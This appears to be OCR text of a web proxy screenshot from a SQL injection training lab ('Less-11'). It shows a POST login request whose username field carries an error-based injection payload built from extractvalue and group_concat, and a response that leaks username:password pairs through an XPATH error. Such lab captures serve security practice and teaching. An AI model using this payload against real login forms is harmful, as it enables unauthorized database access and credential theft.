 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 174
13
14 uname=admin'and extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from users where
username not in ('Dumb','Angelina'))))
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'
LOGIN ATTEMPT
FAILED